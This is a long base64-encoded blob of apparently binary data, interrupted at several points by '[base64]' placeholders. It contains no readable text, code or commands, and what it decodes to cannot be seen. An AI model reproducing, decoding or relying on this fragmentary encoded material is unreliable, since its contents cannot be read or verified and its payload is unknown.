ADD2FOzfSpaxg0jWuqsM7SilCdqHGnpQwRz0rNc2yr/doMF9EIkEigAwOwgUwsSZOPFsejyzkBEU0Flg8skRUTnQUsOpETjn7UFHAggx6gMNJrsCeLJ/0cV/DTLDXAVIyUc6lMZQpTmMrjPQ44gTje2MlxMACOfRQH+KyCBA/UICta8YZz9kuDNfCRIEBNgVP/bXtItfQBD+6xAYFaZCNRRQ9gN7GkctkIg+3gdWEPg1haERIVDszuCgwKUgugFFEQgAAdrtyv4AhygRxkqa8wTkvKAMuywsqFsDau8TAR64fFMvYuhQHyY+ukGUdgNoGHgNpm6TmZRnzzMeM8AtYa0dnDoNO0pk2NbNwJz9bm5rV+mG3XFjVbs50NJEnArQ/zUZxRAVE5zFmFrLKjHWBQFBb54KhDn8uMBuDLDNWtxgQol91CZ65ZDvBueV0a3pqaNw7oSO/qAKwA92pIIR5oggfOZYYaVNg59fJGqPWLuzpegJAD/kiB0wKAgzlAwS7qrYOheBPodUoPPVDwV0Eg/[base64]/SNgc5kBboZCGhv9sayAtMNXnwLJf5wguZESwtuBVgu27/JKw3G6EYbPmY7oUcINR8JkB/OfMOq27mQy8pR8AAG9wggacTIYMI5bgwSlXecqRIm1qxvz4RmxtNq1/uB/QFpKKc+3i8UpCExLK8Xzw2c2lEIPaR76dkptcGMBXuSl6wIAe2AHm0OgAdk9KOtLFoAFffM85Eo1enn/XvCqAdO4AXPRxbHi+4zDDBfqIX1ZKKT7mOoDV44V1lvTh/imJ0qtZpI9H6iQntSYwV+UCCSIG+QA/0aYUbDcRE4FWQTIkwvY9C8EBSGAGZaAQFdECwCAGYuAAp+J3+xVtFBF4gyd4hRdYhoAzb9H/[base64]/R3EvZXbUGAXg6wPMnwf1pVa7UGCsVBFEQhBvoQbWxXaeS3gEuhFBEogYP0BeFSPglREROwgTbQgR/DCvwFS9pSbSXYV9iWS4J1F2ZCJgk0WTEYBeEWjdIoeUgW/[base64]/[base64]/mf34EZ3gE43jmY2jD6NJmm7oUadpCgOwUjEwDc5pRRYAm7FJLaNzfRtgLFuBm7eZm97gLSnJMEY3iw0iSBXiARSyFE+iSjOJYvDnFM75nNAZVWgBBcXiAGAQlGIHMKJyUEc5AEThd7oFA+KZFLC4OlLZPRKTng2wAzWwIUrxAUvZgacSn6rwd0OSA/YZY9yWn/sTF3exn4aHjGeTgngBjdJYqVBDjToYJ4t6qYTxBHDBoD8Ien7wl3jyjUVYWoNiTYeZmO74hIzZoY8pmYMAorFRTquRKPfWCEGwGgAlIjRQHC56o3Eoo6PpkAnlccLqA9cHBgdgAmWQBFZUBkBK/[base64]/sREIdVEL0iEIvJKuCQKuzmkL6+I+CwLKOQAewcQgiUgF5Nhzk8ZnE2oYNmVw0UYYS6VAMcH3R0KORI60aWa2zUK0gmQfayq31ohXOMX5sZ2lOii7pMq4HwQBEha5s1/8CONV3gFuTE4Fq8VoSBkavKlA6+bAvWQU9+0Ic/[base64]/UA6XnQObgu3WgEOLbCAEPyU4ZqIT3q5E6K3VNogximTgNuV0TYBhGtbA4YSUtU+Cpb/IPiarwHjEzJqUydgBDj1UNviuRo8AX0UO9mjYYJ0sE1gITvQBh4gJCMGAgbIkM42n4PjC3jFBa8Luycju/tDu4aFAXiheAGqF+eWqYKxP4oRJwkUAETQCHDyvEHYWZUhoRTqCErAhGDTTq4aW16jWkgbvpH5CDNgAofQBrNlKVVQBeu7GiNwCCYQElSLQ53itV6rfFn7D1vrngYJo2QYLjsaDQEMLAN8trrFpgCyASuVpLnpHGvQAPLJR5ZGfrpzt7/5PeVKrhSyA1RqEawDJQgTuFJHEF0aryRhYGvwAehQOgLCuM8DmvtiHGHlHCOmD9oSdxJzFU3XAWW1FDos/zFRUQZERVSi+4AaCAJ5Q5ofKDi94MxN2cROXDJQ7AdPYHgce4MrIxf4dsWBERjVuBhcbDQpYwIJgMfNFHlNFo7ypllF5ryQ0TSoGqk4aBo8y49sLMaV8IL7OMcO7QgzwAQcgc9M+2U7MAkigiFJ4BMvsgydeaOiaXKN/A8u0jyQHEV6QAYLEANNwAQjJa2Fpri0UDr5kQcxoKTO0QDgsAagjAQWAZVNMbeJONTBiRAU4gabpotvpEfeyV9h8cG3jMtrgQa2mQ6oeK/88gmPawdhACvC5Qr64ARWMV8MISFy5VMsZrAK8QXUTFQWYgIzsLDZnA8Qeyofk1TOnD34N//[base64]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[base64]/QxmGcoFveGp/uqHGueOTSA3nkkPCa0Mea0IAMV1GZIb/BPKFgKShlGNKzaOCMgXnURjnDyrMuwMntkaUqlHQAGJwhkov1YANhCFKRdgAiM3AMZEB9CQdmMoUCIqCWtixkLoW0paMMZYBFScP/FYJ5MjF51D37e0cAlMnYNgH0sZC1DuSmBtl7RvaymA2iZSExA2z2UAmb9cMMFmAB0PKws6HlbGg7C9kmepafD7WACyRa0QKM5KKkyOgATta5w14jpAcrkUFKFLsJHKAJVxgCTY6koJVOIBekGAAZwICEJsSjpkw4ARyTgSNUVCNIPlVJK+/1kgjJ8gvDq8kJrLKNeo3xf8xjnxmGVIb5eqAFCXHBU6xaPRVpVZNc7SrDyHICSqrgGGTl0Ud+tDEhMfKvIFMfLOcqkykooBbXyLA22oG6t+7Dr34FrFLaAAJhEpMqvooS/xbb2BaT5bWXZcI3LzsDCwQmMKbt5wxm/5xZfKaAxgA1gQSGPOTYltaHNTaykpcMuSCSlsmp5ex1jLyAHCP5obri0SduyyPchiKjYwVDMlIBgg+UzpIrKlGG0XwVGDDgAINSwnLnEQ9/wEABNigFHBigBjUkIQlIqEBNtXu7ZqQ1rTVgAUrct9dU+qRd7hpehCZQlaT6I7xVatmHylDfqJphHzuYQEJKvNvRUdKLz1KAgBkigYYQmAwYccCNIoALBRfADulrWVvNcKUhpVIcJw3H8IbglLtm2JbreCvI6gviXibFD5O7q2GpchUVKwCZLs72V/[base64]/TiwQH5LVedG50xzz9aQ9cIartS4glSk2VGuVEq1xZtYzGsgYDH5jWPDIlkBQNV7+y1akplSsHpvCBZ+AVqTSInU/PlchdH0XEV/DDGjQxzJvhrNo8AYC2J0+RPlj+8pYvt+bL/YTOd54JSmDCkFMw5AWo+zpP8AIVHuD5AOj/GwDynncKZk/72cf+9vJ+vb4DEIAcpHQe0HIDhJpQgeJXQAB0EEAQLLCEBDh/4DKggvQfQH3e8173t6+99i0gAdIzfOPgD7/4x7/xJ5P/oUnoyJYravKL+ggMqbhIsqyOZpen+WAkbYc8fkKPDEFLKzBwAeAxCnrAB0xABnYgaKqDLdpydHEEBiVBDQxgRzXQdO6TSurjEw/iLhHyATZQEO3lXpkGV1jSVqzkdVtSA+7gCahwWGbXZjtxAGoHI2QBA3EQVjfSEbd1VuJyErrWVvX1IbyWd8L2BbNlbNdgFddALj0FV2xleM5WFH6ABJoQJjfjUWVibQHgQJSXbZj3/4WZt3lPgAGe53kSAHo4lnEp8ARUoHpl6HqvF3vaN4e2h3u6BwDW53v1kC4MIAV/[base64]/MlABM5AExZd8yrdvS4CIA7eI1Wd92CeHkSiJpOd9mXiTOJmT4pcEtXZbt+VlelALEdAkVWEV9cciB4NJmRRGHRAf0BJerwg9ANgBE7BztmVbDbAAMRAH+qE62rIADrgMYCCMxEiBFbgSP/VKbxY8fDRXJuMkg7QOSKASewUyT0gUQ/JXRaEFB6CNooiFlMRe0sgB4egwYwEDGRFWYlVKC4ZWPWiW8dV1yZhKytMSLOgkRYkRDQAF06hpTXUFd9BXf5UGSPAMVuh4BMk/F8BiBtlYCJmQCsmQDtn/kBIpkRMZhxiAkRZ5kRq5kbuHhwFwAAKgAMOpfDIQBEFgBYFhAQthkis5cEEgAy7JiI14hzI5k7QnATq5ndzZnZBTmnFHcl72DGBgA2X3W/fHCSyylFuhSZzwL/[base64]/6VdipzHuQSBGIjPeZwDJwAu2YhwqG/ZZ5E0qZ3d551yOqextYlKFgOeEHclR4sXBQdCSW3oaX9JyWFaoQ4TsCI5F5+wiF/06TrRRXxqwJ9r1AQNiCMAAgZ5QKA8VZdvdYGvJFSQFhBFCYK8o4/76I4fdnha4AET0BH81V8EEaLvMKIk2j0mKmsGdgy40JjDiFbfVZdN1aOO5hIdUFUR8AFgpQJpNZc6aqBoeYGM1C94GQameWKp2T8AwIVKGkGXx3ASgJBOOoayGaVSCgAYYK5UaqXaN3pXmqV2qHu89wRe+qXKR31d+gACcJxoeq8vCZMUqZuRmAIWMHvcN7ACS/+nCJuwRlYBCIAEImdRfGpFPhJ/SniUpzioCwQtW9CUhBqfW5GKI9UCeUaAepCVSAAFTdBTvgiMEYCp0yANS6dWBuqpqlOZBoIK66WEJ8A7papshdd1/bgDLVCjHdWNsVqoE/AitboAZDEBN5irHNFlLDqMEtiz71ONybgSKWUExpqEKkAGwziB61iqjNZT7uNricRKamCajVcVVNGU/LMgSbqtEGR53spwYOik50qG43qbY4ium0eH7IqldRh7dwgAFRCv8kqvxhkEyuel1PcErKem1jlvSeCmNDmwmquwnOudduqwSRABegqUu3UyFWuKqJhJSFsvCnBJI5UVmvT/fwColAgBAqVQgAvAALy4RlCgtA0RoJ3zsi/brDOrPujyE1/gFBGQs1VBDUhAtj7rVBgKYlpQmlVIimMSq/[base64]/yAuwQEOGgGoCbbO27ONFpnNtgNawAD7NTo4A6IJwT/cW5hkAQWwemDHcDk/QrXvq8fQ66wYeAEdEBC1MDAnAAJiTLWIDCQ8W6rkgoEt41YxMFajg5r+yxVyK8APZLdEVnubnLd6G66aB7iBS8DeWpPs+md/hqWGe7gkvMEdLK+w/MGt56+Vi8Lbl7kGe7AuvMvdSQYxgAxdFrHDUro4jJSp27HwGZL4hV9J2cMfG8QkpQt6EAe5y5/x8MQPwS3c1bLC+LKJ3KyMlkvpYEgn4njRMIzPK4Gd2VSG5wYgUgNIYANU1VEI5MZHGsfhSBYK8L02wl211gPj26uITA3yG//O+gjIzYAAY8WN4zLQify8GwDRYVC2b7UDG6AGDhoVbksVNBAlH0kEmAw0mhynTuR935qQfWBuTtrAn6x5I323k4jKMo3K2ueuFwyvGhwAiVt8Ok25h8um14m566rLvFzUORkDA+ACFzDDJlc+4rFbyNByOowQ7TDE/6IgH1mozAwf/5Jz0ExSwgwKGeUBFTCI1wwjwJsKauDN4mLFzzu/e1UvxoUE03MzDiDG0xDRPIvF1Igl9rUPfGaSVoUz1fMkscsAU7C0kuBJ++x23NURmLBTe+zQigyVFMgAa5DQYLDQcZDXDv3ZVDvRZvtTDeC4Ldi/Hf0OCjABKRDSPtP/[base64]/5MLQHFTfsspcOWQAHLWPebhdw2QEwO3Gx4a1SSotg6xyJ7jDQ/Ad2mr/cYr1cNSWcT41wJWKQrTnARBUANJEA8PIQE3sgz4HS4Irqm9ms7M2jsMsD82AH/macia2tBX3OJ9jYHuIwHpR8/Zq73+0GqK7UlB4HZ2nArAUi3p/L4e/tl6LYHnwhEKPciLvuIfDtE8qw9VwAMAwL+UnNocEEQ3HkEPBwliceyi9Vmk94VvwkNK8MnP3mPMrn25mZHKPgNZHnsGFwkEK4nKThhF/QWXqHG7bJIWQAZIYAEOAIo8d7sIgAxZ5Syx+ObIjHVcjNXOBYseO7s6zOfh0QPGZ/+SDFDhkyAB2rwRqZCpn33rIB4P7UOVJqJF6MHWMKvHxLiOpsoxByIJEkBmZVcjE75Jis20YyEAF5Gr3sIrveC8uK7iel0DJY7dmx2BL//ZSIDOOc9oVtAHVRDj+OO2ORGA1N7joWcW085DwsAD+5FZSnDSl4dPTFr0+LTlVM9ZTCBvSY9vTQ5Qdqqwt7xkKQAAKbBuTp5xndufFnABKnABfNB+JQfvbI6U4L0OmcTDT4lLN6fMdq6osrve9RkeeqAGC/BnFYCy4pjw+D2gA33rAz2B5VIDBwECWpQKeH3xjk+gfO10kD8JLsCNRWnP8GDw3fswKO/YxzBWLL+fDeD/6Dc/0OvQ+o4J+68v0A8NBUjgQACwckFflDoDQn2CF9S+bjcENf0kB5hhGU0jB8Id3JAA9X2wANUkpl4gpnXwCCZwbtqv29IvWmlDBwQV/uJPUEm/[base64]/v/+qlkDAQqE/4uDLlScoAEDFrRrECNKnLiAh8WLGHkIcKCiY0du4BAgGNADwQYkJ9tt0MeyZYOV99a1c3mOHbtz/[base64]/[base64]/OIKcaycAkwutCi3nC4K0ODLddJRN0z/dNcdIysf3DVjhzUVkCfRed14Aw6FG7YUhj9kHKtGGHkky9JJ/[base64]/69kZ0JGeMJGRGx6x44Ug7TTMqACGM/mEUa90qLEzolWQLRttwd9iwQsClgw7ukVlXuRACBEqIK6IlX4+Do2iYgvTWqQQS8ZKpCBue0jinhODWY0EIRFTwzs4k8IReXw89D7SONUFSNF/cUaZz/x9kVZ+dTWJm/F5fd0WfkXX+gT9tVeayY25RE8Aza00EvNb39kRROF9NGhAfAA2BYYwtQUcRrVQC1SQ8AaARcFm0YUsFFKcA3CLOC1zyQBgBawBCb0gAAf6GEZA/DJKIjzilRMADmsoMHoHKKLCSinFrRgwAFi1ZATdsAI4LIVdABHCllthztz0E0noJGEibggBv/FUg+FBgAiyJnDH0hIx+Uw58R21CAia6AP6BLCtlfkAnWnw5IYARAB16kLDCIZgDjugYoM2UtZYSBDHHxHDhXEQQ3Putx+bmcOJJihBg2oAPKU9yIXGMR50EvkwqxivepVb2JUghKUtqIxjnnFe1cJn1bGdxX4bYUxcsDLXqJghSowSQnnC8xg9DIlxcTvfnOSA1Fgeb/8+WF/hBKNEwIwhUQM4QqLKKABIxg1BTKiNYwoxCGK6bQZlIYRKUhBJEqjAjjgRo0DiIAat+DFXNhthRMAJxJUKAtcKAAX6MSFLi6gAFg85xc3/MAvdHhCHiIDBjboFRwGQLYPKsgbxTL/[base64]/9VAkW8EVD0i6cGFwsAvfRRXHwydlkPVwYAGSKQFFfVWUJCjUXFx9C0Y+Gi6QrouBJBUjxiCl/Ds8VLLkUGO6Oqd5Sy3Uj3mx73WSsMV/FGWCuTURQbjqU+R0ofGOGVGP0VLHapgFKocZQl9CFKSmLQkL3hsYgjuGCbFpJUogG9jGyOKHNSSPya8zAAQY0oqb8bKWUYmCv59imXemmI/rDgyNWgxXmMzhSYAgAo58KXUFmG1wB7QsLHBGhESi8xgNrMRoCGCAzSoRhXkAAERyAEHpvyFL3AAF531rGeRQLfRotMf7ISFDiaQgFlF5wMtqlVscRU4GDigV3NQAx/4uf/BCUxEG78FBxotMTviluO46mAo74w1Dwec9yUdaoDv+AXocxSXAVq4YkQmEN3QXTQW1V3Qdetbxu02LnYqmCJM+yi89oZBDdqwz3pWLQ8bxEEelyODGvJAa1q3t48MQMIFWlABsvAgACwqmMG4td+kEPXYQjVqgJtSYKp05SozmKQBulKlqGpyLVrCsPcoHFY/VCF9NwDUWcbaPrOeCcUtZsqLEwMxKxzh3fCON/z8JG9510lQM55NAHQANtYMMBGqEYRgB2vMIDPTNEduBABI4oOSqMAPYojAF6RgCClIYQpTVmcsVoiKLnv5Fu10oQxOe0I0RIcUaBZDL+hpTxr/MOTN3NEDEtRgoQ3yoYgQscDiGLeekfgAAaHeEO/mQfSiQ6hecbwHo3GShjZMhAEs2qIKgiKdL2aaIpsmC+tA+mmRyIC8t5aiqfNAaKP7FiRFb3UcXucAWr+ODBz5CQxmiAFOE6yQ3GIUgRXJ96QQxQvhVsICDFwVp+RIlnTQXlcebMlqUzLb2v6Yiz+8NW7vJX0GaMOIV2nWdHveTbQcmi3z3Rm9ooAKVPM3ARsl8B/vmFAHL6zTGKsIGvTg9mpsgwLEwCimYHyznTXh6Gqx2c16meQ6OK3yS37mD8QjAh9QszB+weYevpxwSEiChT5VgDk4FyLmQQ/P0YiAkqzH/[base64]/1mM+RnD7U3CEwigFV34WMgBlYAJb0HtSpQRTYHx2Yyp3cwDFZ3y2MGbJdwEHMGbtVGYtgAZbUDDhEH2wdSvVhwwMkU+90gBygAQ9wCudEgM4Zw0654ACFQ4kgX/HYnTrcXbpJSHcIP+J3CUPvQNo+HICvNMAHZAtEHEAlZYQQdELtUAE/vd/WbcRHcEtbNd1YMADTxAD2+BbcAdQIVVoDIh2kMiAuziJv9ECo+VCbyEAwfYiHQgCjBKCIugwJIgUJ0g9hQd4RDEkFMOClDRtS8F4baEWsmRVYHEEdxGO4ViDW3EEQoIwH3Z5ZdI+7dMX9cMmrxSEQ1iEPXOESIhkANAFAWABiCVAvhRwrUdw/3aPhTUX+JYIDKBGbzAABzADKGABW/M0AjQFX7BZGycdbGiGmoWGCjBmMpCRuzBy0GFyNNATBIEARlAMd1hPuDJbLudmhBMD1mAHfPApcxADnniIeUaAwtX/gEUXUK7Ddt1AiYS2aojIXTRgCwIREQ/SIgUyiq9wAYV4itbAUTxQFkGALq0DAmi3LhFAFrL4gD+Zi+93lNsllB7xG8nATrcgjGVBjBt4jMhYFETCA56HAVFAJCR4PSjoMi9wFi0ISX4gAU31glHlB0zgYEvQjd4oPoZhg1qxJDloJj3Yg/LzgzsTGfF4P+nWBn2iGCHWGJtBekyTNAHQBQDAj05INQApWIRFkIPiNAq0ZLcnAxbQBAEQkX4wCBNpZbYQC63AAVNAkVOGhuyUfJqlAAdAOrEAA1sghyCQU+EAAio5HdRXDNdBKi9ZWzF3cwvQAHOGCTiZc3j2WwRo/yFmd5SR6BFAKZS8uIAQ0gLLaWcT0QTKAxQH0UUuNJVU+RZXiSVBUEZbyZWJKBJf2Qe2mB7wR5YgxYBB6RFkIConoGtedkI58BZBkFMFI5fJWJefVwV6SZdH8YxI4QXUSBl1IEnTeI2Lh0lQcW2c5BSQ2ReW1xfu1lVkZTOp5I6zxDObCUtDWAVCOqREGjM/U0pFSqRTcpCwaQFEcJql8Sj/JkwBWSlNKhsGiZAd5AMXAAApAAAcsDVSoAQCNATEaXyw0AtTsBRguJHspHwc8AVseUIhd0If8Jwpp00qx1rU16fYaX3X1ysDUEQVEAOCOAAMkCDhkaDjh4W+hYvvF/[base64]/59JBSOAHABAAOTAFr1Gmw1mcryIdQ0EUUjCRHJADyqecTcABLnQBqlWnLXCnW7AFBKFNERBafdqxxgCoFNUr3RcEC9AEs3YbPQAFEGGf77lECACJ6hkhbHMCREmrtfoRLuALsHD/AAryDQbBPJ8alUtJlQsAgEjAEdySf1ypRAZqEVBAH5Moq1H7oMXCnut5iSewBhfgppuFWi1ABL6qocEanbwnosv4PM2orNAIVFJhgjMyMeiWFRmDjRJ2mNiaGiIDeZvUFl8iASIGFnKrFUvQBnXLPptXJj/4eZ6HrvWorkj4Bc8EGu9qAU44QMJEr/Vqr52xAHNhAkigTWRAFAGAYwArNWZKnJplCyHXAgc7pr3JAShghux0AE2wnKflNxV7sS3wfNkUWnzqsR/rcrISAyKrBycQIDPHK3CABBDhUS2riFCmnkPpEWyDBJooiVTrAHFQteyZsycEHaIqIBP4G0Bx/[base64]/C7y6whCDQzh8sABycAFgwCt6oLLXUAHzW5aNo0a9iL+X2EPrN71BiWoqgMfseQIr2QILcgLj+5TRpwscgL5VmXUeQaDcklOfxqp9AP8Abcy/9Xu/[base64]/1kF6snIBHigdRAH4reVsWqrIk2zmGyrvzH/CrDwm7ClAFjiWvhVymIQkcpol+k2A8rYyidYPXTwtiZoVBNjwdG6FbccFkShy425tx78JSG8FYWxMeq4reDqPn5AzGYiP/[base64]/9NxmVNi4AJtwQPK+ASqs2kAVqJm+8pVIcEvYIJV4mwrOrctqsFvwcFbwrd929WR6TIzQ5mhpKOIW9Zx8qOwVCdJmqRupRhL4AEPPqRLeqWkoVcPgHpWU8MQ2XpWytemIQgVIJGnmQNEsMTFiabQsaZgyI9JbAJTNgVmWs9y+gozNMjVgSstcLFbEAElMQr/7NmzhQwtEMYiy1sVwAB8MDaJswDj/[base64]/zplRFynMPCBwzl7jt2bZhjFJ8SGE8BNlt2Sv7AFzmcho9DZXmx9ykDQvBEe43zaU3kCSZR2FHICC2AslRyUEUrR1yvHvROh56VrYlgd1RG+13ACTplfrKgCg+zRxo3cCSbwZEHujJNTqfppYlAWUEe/p5q0Mv2grw0Dfr7utkqg9Bt9z3FCMFDAvpbowfq+jO4Hjv7oaBvfhOcFzKoU9z0VVlHLdHsx/F0W/n0yAM7/1Z/+1QXOFyh2uDSTJOAY9G7FJkL/bvQmb1zC6pdhj+uaZHqVzRBZr6fhzVKT67rOmiaQGYQwBaeXfBhX7DvO2CBMFCZQZTQ+BBXJAUQgp3fjHGomW1sgHdZuBNjOxay1Q3nochMgiATtXM0FB3MgURKV7uU+MA7tAgvwAe2HvdTr7vor0V+eq0S848EgLiDtAvzOLZysC/heXRhwJANfBxiwvboY5wOzai97ERXwsg7PlQNqq0Je8dy9iu4LUDjUCzqbEX0wykHNyPtK8iZ/8snqyiiYoiC21BMDMZce845n1bnc37scKL4s4O7IViY86jla6k5BB2hdAl5I4JFh/xhKjz+u/sJPShoP8AApcNesSfVWf/[base64]/[base64]/15AyYiQTER591BFjgA5stJE0GuITToEhuWDSj9Ns1GKNH5Rn3gFjxSSDPDdtaIMLa/[base64]/pF5EwFACI4oDbceOMugdvw/[base64]/s1LoikCr6SDP9MIb8Zfsyhh8IXTGEVVRxsUBwKMwzGig01E2OMJ1w0r44Y03tC7h17ZHzInQOA5RNinKwhMROoLBZR7kPaB81uzpxVmHQtcH+chFShplZtehNacCYnoX2FakAzmgHmIoc32eUrgAqUnwgFtbDcwDCKOsIg/KAEqxECayWIFPOCQMGvUeoIS1hCBaowlxnQrTZJCM0DSPMAzLitNXFbzQt3qBnYFOsKJjjABPYQHE0ALlsK4IASYpUIRBRrCMRhnMB0NYlVwGAdndDEJzgBiw9MbACbs9bvnJUt0NGgBXAYHekGkAR3fMMYMWiIiyKyhl+ogHa741HuakcNevGDARD/ilDyAkIDG4CgeN/YBzkuYAHlhagKGIBk8wxSBeidy3XTox4z1nC9OhhBewjKh4Y8UiDw/[base64]/zXw87qLNAQMCIDCLwqJx3kVKBx8/IYLPjBGQe6rRi6wB0o61KALtNGRApFkHbRKB4rpJBk9pR4Y0GCQgrgAlBUTpcXwEVVTnvIkKAHBNsojCQUQIUk8wECTmuSveVyhJ0MhUy9jgieYFYVLMwOTy3SWlZwpc03w9BmcJnsYOlF2snRRoFWOUKi7RFaCgxLUX/b0tL0cgYBMQOfV5IlAe0YBT1cA4WTwadDNJKEJaBMCEUgzqlL1UG61nVtu2FaGJlyhCQzAQkgzQVIjaXECiSjVbxaxiC/oCh26+qgVW4KGyqVnC7CwyTJsoNJdocelp5hDTG2hhx78oo3sCocN4v/oOuq5Tga/mABa88ixpCr1jBEyjsCeekh/UWMeAPYHVrPKPElCEgookZ4mwSAAEsVhv9/QiMV25Nbw6S6uK6GrAi7wypjIqA/gOeQ8NGRLmQkFA2uRSWGLEswukQlM+AtLHcxEJivsTE0blNRl4ZRNJgz5Z9qUiwThdClwNq0EfYCLopYQZBOgM52lpVRrvxaFz/ZPtpCJoASCm5kY4lYIOUhBAFBzQ9wklMytQhVxy3AFBTz0EmggAHi9C4MPXCA6rvkCB75AaGRNggEHgNAlWMrSaFmri00SwwAiwIlmkVETZoRBGtcr0wbYVAIVAIM1pjHfsP4UDBX4xQXAUNT/UEYVqf6lxj6a2o9yiAga9zAwMaJ6RkSDaMEAaXCDIwmFOHwYjvZFgDKaV5AqTK/VOJrlxTycSnmBmCV1vQDJ+sADE/OAJjfJUFv/6gcMBFaXMiaEYYmygP55AZ5AWWakGJsVBK5lTUfOph+WcOQ/ZRYtZTEaX8S2FkL05Zl0aBr/ulKYKBxKCRK48gYnZcItVyYIBHSMFpYAZjHDGTMpSMJodBAAInyKVALV4cdpkxvXvEaHC3iVEoQIUTyPVGScAO8jBDGFJgh6cdctx6Wz5VxNsBIGIoHFFj6g4ghMutK/a7R6YDBTTtNCD77AKQNsgFSw1ndFKgDGAVjt35LE//rAKxljcRgZohZcaMX4gGrvaj1IYC9A2MJO2BsZRt+IuIBECnh27aSNyvAV/sO7LtIlMlCObXc7YjKwSa7bekuh8CDG6fbDuoNygzrIiX7xC0sDb0D6GwRZl9HMN10SPuQbZDwuR4BnFI5wAzq4zzWO8UsUXv/OwJjALehst8HBzJjWGuAIKKSDl9dy09D7oQopRD7yw+IWOCfhtgAQQhdMbkOV42blnUnNWlxeCDcr4QsMQMNyzYOGD2xhz+8fMQemIIWfIws795Koc/msHfJ4QiTSIgonpQwDgABQZ17cgV6aZnVXpwdCJQHl0nVxlEk/RQP1kR/[base64]/A454EKqbBFlQMLrXA5iSgtJwURTgcGlXZEmIZeHVB1DIh1v6A6EmhfriNUv6AQNPJVoTQNiBdrtyOEy1IcORAiE5A+GzJqDkAGvhOCV7WCd9eCdcD/[base64]/APFvV/2AV4Iv3EYNWOYNPMElQgINcmUqjVI0ek0q9ww0fAwI4KYQjpm0cYGIRgwHgoYRt5QIM0IRf+I7wCDRskSTxiI6WKQHuQypWYiX9iJlPyAQECXF9kIZlaJrj92kBGYaqKY/[base64]/onsZjV25oh4GVezJDdvoO92YAxxwVzFyEJG3o5G